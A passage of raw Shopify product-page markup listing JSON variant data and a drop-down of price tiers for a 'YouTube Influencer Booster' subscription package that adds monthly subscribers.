ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":105400}],"price":105400,"compare_at_price":105400,"per_delivery_price":105400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688734406,"title":"Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB30","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":109800,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":109800}],"price":109800,"compare_at_price":109800,"per_delivery_price":109800,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688767174,"title":"Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB31","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":119700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":119700}],"price":119700,"compare_at_price":119700,"per_delivery_price":119700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688799942,"title":"Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB32","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":129600,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":129600}],"price":129600,"compare_at_price":129600,"per_delivery_price":129600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688832710,"title":"Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB33","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":139500,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":139500}],"price":139500,"compare_at_price":139500,"per_delivery_price":139500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688865478,"title":"Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 5 - Platinum","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB34","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 5 - Platinum \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 5 - Platinum","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":149400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":149400}],"price":149400,"compare_at_price":149400,"per_delivery_price":149400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691716294,"title":"Package 6 - Ultimate \/ None","option1":"Package 6 - Ultimate","option2":"None","option3":null,"sku":"YTIBF","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ None","public_title":"Package 6 - Ultimate \/ None","options":["Package 6 - Ultimate","None"],"price":199900,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":199900}],"price":199900,"compare_at_price":199900,"per_delivery_price":199900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692601030,"title":"Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB35","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","500 US \/ UK \/ Canada Subscribers Per Month"],"price":205400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":205400}],"price":205400,"compare_at_price":205400,"per_delivery_price":205400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688898246,"title":"Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB36","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":209800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":209800}],"price":209800,"compare_at_price":209800,"per_delivery_price":209800,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688931014,"title":"Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB37","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":219700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":219700}],"price":219700,"compare_at_price":219700,"per_delivery_price":219700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688963782,"title":"Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB38","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":229600,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":229600}],"price":229600,"compare_at_price":229600,"per_delivery_price":229600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688996550,"title":"Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB39","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":239500,"weight":0,"compare_at_price":null,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":239500}],"price":239500,"compare_at_price":239500,"per_delivery_price":239500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824689029318,"title":"Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 6 - Ultimate","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB40","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 6 - Ultimate \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 6 - Ultimate","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":249400,"weight":0,"compare_at_price":null,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":249400}],"price":249400,"compare_at_price":249400,"per_delivery_price":249400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17781738799302__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17781738799302__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17781738799302__main"
        class="select__select"
        form="product-form-template--17781738799302__main"
      ><option
            
              selected="selected"
            
            
            value="41824691552454"
          >Package 1 - Standard / None - $90.00</option><option
            
            
            value="41824692437190"
          >Package 1 - Standard / 500 US / UK / Canada Subscribers Per Month - $145.00</option><option
            
            
            value="41824688079046"
          >Package 1 - Standard / 1000 US / UK / Canada Subscribers Per Month - $189.00</option><option
            
            
            value="41824688111814"
          >Package 1 - Standard / 2000 US / UK / Canada Subscribers Per Month - $289.00</option><option
            
            
            value="41824688144582"
          >Package 1 - Standard / 3000 US / UK / Canada Subscribers Per Month - $347.00</option><option
            
            
            value="41824688177350"
          >Package 1 - Standard / 4000 US / UK / Canada Subscribers Per Month - $387.00</option><option
            
            
            value="41824688210118"
          >Package 1 - Standard / 5000 US / UK / Canada Subscribers Per Month - $486.00</option><option
            
            
            value="41824691585222"
          >Package 2 - Bronze / None - $166.00</option><option
            
            
            value="41824692469958"
          >Package 2 - Bronze / 500 US / UK / Canada Subscribers Per Month - $216.00</option><option
            
            
            value="41824688242886"
          >Package 2 - Bronze / 1000 US / UK / Canada Subscribers Per Month - $265.00</option><option
            
            
            value="41824688275654"
          >Package 2 - Bronze / 2000 US / UK / Canada Subscribers Per Month - $364.00</option><option
            
            
            value="41824688308422"
          >Package 2 - Bronze / 3000 US / UK / Canada Subscribers Per Month - $463.00</option><option
            
            
            value="41824688341190"
